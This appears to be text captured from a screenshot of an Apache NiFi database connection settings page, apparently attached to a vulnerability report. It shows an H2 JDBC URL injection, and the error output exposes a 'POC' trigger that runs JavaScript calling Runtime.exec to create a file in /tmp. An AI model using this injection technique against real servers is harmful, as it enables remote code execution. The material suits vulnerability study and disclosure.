 Required field
Property Value
Database Connection URL jdbc:h2:mem:db;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CR...
Database Driver Class Name org.h2.Driver
Database Driver Location(s) file:///opt/nifi/nifi-toolkit-current/lib/h2-2.1.214.jar
Kerberos User Service No value set
Kerberos Credentials Service No value set
Kerberos Principal No value set
Kerberos Password No value set
Database User No value set
Password No value set
Max Wait Time 500 millis
Verification Results
Perform Validation
Component Validation passed
Configure Data Source
Successfully configured data source
Establish Connection
Failed to establish Database Connection: java.sql.SQLException: Cannot create PoolableConnectionFactory (Error creating or initializing trigger "POC" object, class
"..source..", cause: "org.h2.message.DbException: Syntax error in SQL statement ""//javascript\\000ajava.lang.Runtime.getRuntime().exec(""""touch
/tmp/trganda"""")"" [42000-214]"; see root cause for details; SQL statement: CREATE SCHEMA IF NOT EXISTS db [90043-214])